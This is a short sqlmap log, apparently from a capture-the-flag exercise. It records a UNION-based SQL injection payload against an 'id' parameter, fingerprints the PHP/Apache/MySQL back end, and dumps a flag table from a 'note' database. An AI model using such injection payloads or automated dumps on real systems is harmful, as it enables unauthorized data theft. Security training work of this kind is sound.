 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1014' UNION ALL SELECT NULL,CONCAT(0x717a6b6271,0x7956444e5a435463457961617341534c56555945536f635045617763574b4a7259555
07a7570716b,0x7162767171),NULL-- -
---
[23:24:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:24:43] [INFO] fetching entries of column(s) 'fllllag' for table 'fl4g' in database 'note'
Database: note
Table: fl4g
[1 entry]
+---------------------------------+
| fllllag                         |
+---------------------------------+
| n1book{union_select_is_so_cool} |
+---------------------------------+
[23:24:44] [INFO] table 'note.fl4g' dumped to CSV file 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge.qsnctf.com\dump\note\fl4g.
csv'
[23:24:44] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge.qsnctf.com'
[23:24:44] [WARNING] your sqlmap version is outdated